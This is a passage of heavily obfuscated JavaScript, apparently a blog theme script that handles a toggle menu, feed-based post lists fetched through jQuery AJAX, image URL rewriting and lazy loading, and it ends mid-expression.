noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4